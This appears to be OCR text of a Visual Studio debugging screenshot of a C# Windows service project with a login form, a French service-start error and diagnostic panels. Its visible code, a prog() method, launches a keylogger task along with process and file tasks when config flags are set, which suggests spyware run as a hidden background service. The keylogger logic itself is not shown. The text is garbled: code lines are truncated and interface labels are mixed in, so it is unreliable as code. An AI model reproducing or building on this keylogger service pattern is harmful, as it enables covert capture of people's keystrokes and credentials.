 StageprojectService (Running) - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
nasreddine jrebi
Debug Any CPU Continue Application Insights
Process: [9992] StageprojectService.vshost. Lifecycle Events Thread: Stack Frame:
Live Visual Tree
ProjectInstaller
test.cs [Design]
test.cs
C# Stageprojec
ce.Service1
prog()
MainPage
Connexion
E-mail :
Password :
Connexion
Inscription
106
107
108
109
110
111 nscrire","ERREUR");
112
113 nd");
114 }
115
116
117 vate void prog()
118
119 if (Data.config.process)
120 {
121 Task task = new Task(new Action(Metho
122 task.Start();
123 task.Wait();
124 }
125 if (Data.config.keylogger)
126 {
127 Task task2 = new Task(new Action(Methods.Keylogger));
128 task2.Start();
129 task2.Wait();
130 }
131 if (Data.config.files)
132 {
109 %
Échec du démarrage du service Windows
Impossible de démarrer un service à partir de la ligne de commande ou d'un
débogueur. Un service Windows doit tout d'abord être installé (en utilisant
installutil.exe), puis démarré avec l'Explorateur de serveurs, l'outil d'administration
des services Windows ou la commande NET START.
OK
Diagnostic Tools
Select Tools Zoom In Zoom Out Reset View
Diagnostics session: 13 seconds
5s 10s 15s
Events
Process Memory (MB) GC Snapshot Private Bytes
55 55
0
ocessors)
100
0
Usage CPU Usage
Search Events
Event Time Duration Thread
Breakpoint Hit 4.33s 23ms [16204]
Breakpoint Hit 4.92s 591ms [16080]
Breakpoint Hit 5.01s 92ms [16080]
Breakpoint Hit 5.01s 1ms [16080]
Breakpoint Hit 5.57s 561ms [16080]
Breakpoint Hit 5.57s 1ms [16080]
Breakpoint Hit 5.57s 1ms [16080]
Solution Explorer
Team Explorer
Live Property Explorer
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output Autos Locals Watch 1
Ready Ln 121 Col 17 Ch 17 INS Publish
Rechercher sur le web et dans Windows
FRA
10:14
29/07/2016